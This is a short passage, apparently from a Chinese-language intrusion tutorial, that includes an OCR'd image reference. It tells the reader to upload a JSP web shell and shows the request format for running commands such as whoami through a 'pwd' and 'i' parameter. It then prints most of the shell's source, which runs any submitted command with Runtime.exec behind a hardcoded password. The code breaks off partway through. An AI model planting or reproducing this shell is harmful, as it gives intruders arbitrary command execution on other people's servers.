
首先在本地这里下如一个jsp的小马上去。执行命令
格式：
http://URL:port/1/1.jsp?pwd=023&i=whoami
<%< span="">
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec
(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("
");
while((a=in.read(b))!=-1){
out.println(new String(b));